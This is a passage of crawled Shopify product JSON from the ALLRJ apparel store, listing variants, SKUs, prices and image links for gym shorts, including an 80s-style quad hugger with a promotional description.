L","option1":"Orange","option2":"L","option3":null,"sku":"CJYD163499411KP","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ L","public_title":"Orange \/ L","options":["Orange","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677170020592,"title":"Orange \/ M","option1":"Orange","option2":"M","option3":null,"sku":"CJYD163499410JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ M","public_title":"Orange \/ M","options":["Orange","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677170053360,"title":"Orange \/ XL","option1":"Orange","option2":"XL","option3":null,"sku":"CJYD163499412LO","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ XL","public_title":"Orange \/ XL","options":["Orange","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","options":[{"name":"Color","position":1,"values":["Black","MA Black","MA Orange","Orange"]},{"name":"Size","position":2,"values":["L","M","XL"]}],"url":"\/de\/products\/allrj-show-day-warm-up-short","media":[{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","width":640},{"alt":null,"id":43125589606640,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352","width":640},{"alt":null,"id":43125589639408,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590032624,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590065392,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590098160,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590130928,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590163696,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","width":640}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/quick-drying-mesh-shorts.js
body_size: 1886
content:
{"id":8229567889648,"title":"Men's 80's old school quad hugger","handle":"quick-drying-mesh-shorts","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eThe perfect squat short\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eRetro Fashion Never Goes Out of Style \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTake a step back in time with these Men's 80's Old School Quad Hugger Shorts. Made with the classic style of the 80's in mind, these shorts will have you reliving the glory days of old school fashion. The creamy colors are sure to turn heads and make you stand out from the crowd. These shorts are perfect for anyone looking to add a touch of retro style to their gym wardrobe. Get ready to turn back the clock and make a fashion statement that will never go out of style.\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eComfort Meets Functionality:\u003c\/span\u003e\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cstrong\u003eDesigned for Maximum Comfort and Performance\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eThese Men's 80's Old School Quad Hugger Shorts are not just stylish, but also designed for maximum comfort and functionality. Made with a stretchy material, these shorts will move with you, providing a full range of motion for any athletic activity. The moisture-wicking fabric will keep you dry and cool during intense workouts. These shorts are perfect for anyone looking for both style and performance in their athletic wear. Don't sacrifice comfort for fashion, get the best of both worlds with these quad hugger shorts.\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cspan\u003eA Perfect Fit for Every Body Type:\u003c\/span\u003e\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eVersatile Fit for All Body Shapes and Sizes\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eFinding the perfect fit can be a challenge, but these Men's 80's Old School Quad Hugger Shorts have got you covered. The adjustable waistband allows for a comfortable and customizable fit for any body type. With a unisex design, these shorts are perfect for both men and women. The versatile sizing means that everyone can enjoy the classic 80's style. These shorts are perfect for anyone looking for a comfortable and stylish addition to their gym wardrobe.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-03-02T14:35:55-05:00","created_at":"2023-03-02T14:35:55-05:00","vendor":"ALLRJ","type":"Shorts","tags":["80's fashion","retro style","squat short","throwback look","vintage clothing"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":43881676308720,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"CJNSXZDK00546-black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ L","public_title":"black \/ L","options":["black","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676341488,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"CJNSXZDK00546-black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ M","public_title":"black \/ M","options":["black","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676374256,"title":"black \/ XL","option1":"black","option2":"XL","option3":null,"sku":"CJNSXZDK00546-black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ XL","public_title":"black \/ XL","options":["black","XL"],"price":2499,"weight":126,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676407024,"title":"black \/ XXL","option1":"black","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ XXL","public_title":"black \/ XXL","options":["black","XXL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676439792,"title":"blue \/ L","option1":"blue","option2":"L","option3":null,"sku":"CJNSXZDK00546-blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ L","public_title":"blue \/ L","options":["blue","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676472560,"title":"blue \/ M","option1":"blue","option2":"M","option3":null,"sku":"CJNSXZDK00546-blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ M","public_title":"blue \/ M","options":["blue","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676505328,"title":"blue \/ XL","option1":"blue","option2":"XL","option3":null,"sku":"CJNSXZDK00546-blue-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ XL","public_title":"blue \/ XL","options":["blue","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676538096,"title":"blue \/ XXL","option1":"blue","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-blue-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ XXL","public_title":"blue \/ XXL","options":["blue","XXL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676570864,"title":"gules \/ L","option1":"gules","option2":"L","option3":null,"sku":"CJNSXZDK00546-gules-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ L","public_title":"gules \/ L","options":["gules","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676603632,"title":"gules \/ M","option1":"gules","option2":"M","option3":null,"sku":"CJNSXZDK00546-gules-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ M","public_title":"gules \/ M","options":["gules","M"],"price":2499,"weight":121,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676636400,"title":"gules \/ XL","option1":"gules","option2":"XL","option3":null,"sku":"CJNSXZDK00546-gules-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ XL","public_title":"gules \/ XL","options":["gules","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676669168,"title":"gules \/ XXL","option1":"gules","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-gules-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ XXL","public_title":"gules \/ XXL","options":["gules","XXL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676701936,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"CJNSXZDK00546-white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ L","public_title":"white \/ L","options":["white","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676734704,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"CJNSXZDK00546-white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ M","public_title":"white \/ M","options":["white","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676767472,"title":"white \/ XL","option1":"white","option2":"XL","option3":null,"sku":"CJNSXZDK00546-white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ XL","public_title":"white \/ XL","options":["white","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676800240,"title":"white \/ XXL","option1":"white","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - 